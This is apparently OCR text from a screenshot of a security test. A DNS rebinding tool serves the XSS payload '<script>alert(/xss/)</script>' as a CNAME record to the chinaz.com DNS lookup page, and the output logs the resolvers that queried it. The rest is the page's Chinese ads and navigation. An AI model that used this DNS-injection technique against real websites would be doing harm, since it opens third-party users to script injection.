 INT SQL XSS Encryption Encoding Other
Load URL
http://tool.chinaz.com/dns?type=5&host=test.
Split URL
Execute
Enable Post data Enable Referrer
ActivateCryptoSelector
Select an option
站长之家 站长论坛 站长工具 站长素材 源码下载 网站排行 手机版 工具旧版 SEO工具包 NEW
ChinaZ.com
tool.chinaz.com | 站长工具
快云
kuaiyun.cn
域名全网低价
云服务器18元/月
广告
手机网站秒变APP，就用云打包 微信支付宝接口,秒结算
关键词排名【1-7天上前3名】 <7月重出江湖>360百度快速排名
永久免费的游戏盾，无视攻击 快快网络★高防云堤T级★打不死
广告
首页 域名/IP类 网站信息查询 SEO查询 权重查询 NEW 辅助工具
香港美国双线高防
超级防御/打不死高防
广告
百万年薪
QQ: 738519386
广告
T级DDOS防御、无视CC
高防CDN 打死退款!
广告
/xss/
确定
当前位置: 站长工具 > Dns查询
广告 「冰锐网络」国内 香港高防机房 240G高防清洗三线仅售1599元?
CNAME类型
*(选填限IP地址)
DNS所在地
广东[电信] -
等待 click.hm.baidu.com...
1. ssh root@ (ssh)
root@ ... ⌘1
[root@VM_34_252_centos dnsAutoRebinding]# sudo ./main.py -p "<script>alert(/xss/)</script>
" -y cname
[+] Set Config ...
[+] Start Listening ...
[22:26:55] 173.194.171.6:57974 => CNAME => test.
[22:26:55] 49.115.186.60:31816 => CNAME => test.
[22:26:55] 58.217.249.149:52399 => CNAME => test.
[22:26:55] 58.217.249.148:34040 => CNAME => test.
[22:26:56] 58.217.249.133:45849 => CNAME => test.
[22:26:57] 12.121.116.215:31270 => CNAME => test.
[22:26:58] 203.184.192.67:63257 => CNAME => test.
[22:26:58] 74.125.41.84:51576 => CNAME => test.
[22:26:59] 119.39.21.202:52821 => CNAME => test
[22:27:03] 112.25.12.51:52948 => CNAME => test.